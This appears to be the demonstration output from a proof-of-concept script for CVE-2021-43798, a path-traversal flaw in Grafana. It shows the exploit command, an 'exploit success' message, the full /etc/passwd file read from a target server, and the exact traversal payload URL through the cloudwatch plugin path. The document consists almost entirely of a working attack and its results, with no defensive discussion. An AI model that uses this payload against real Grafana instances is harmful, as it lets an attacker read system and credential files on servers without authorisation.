 D:\ >python CVE-2021-43798-poc.py http:// :3000 /etc/passwd
exploit success
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
payload: http:// :3000/public/plugins/cloudwatch/../../../../../../../../../etc/passwd